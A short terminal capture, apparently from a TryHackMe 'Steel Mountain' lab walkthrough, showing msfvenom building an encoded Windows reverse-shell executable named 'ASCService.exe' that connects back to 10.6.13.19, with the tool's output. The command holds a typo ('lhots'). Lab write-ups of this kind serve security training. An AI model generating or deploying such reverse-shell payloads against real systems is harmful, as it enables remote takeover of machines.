 kali@kali:~/Desktop/TryHackMe/SteelMountain$ msfvenom -p windows/shell_reverse_tcp lhots=10.6.13.19 lport=6666 -e x86/shikata_ga_nai -f
exe -o ASCService.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe file: 73802 bytes
Saved as: ASCService.exe
kali@kali:~/Desktop/TryHackMe/SteelMountain$